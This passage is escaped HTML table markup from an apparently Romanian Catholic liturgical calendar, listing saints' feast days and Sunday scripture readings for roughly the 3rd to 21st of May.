vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; 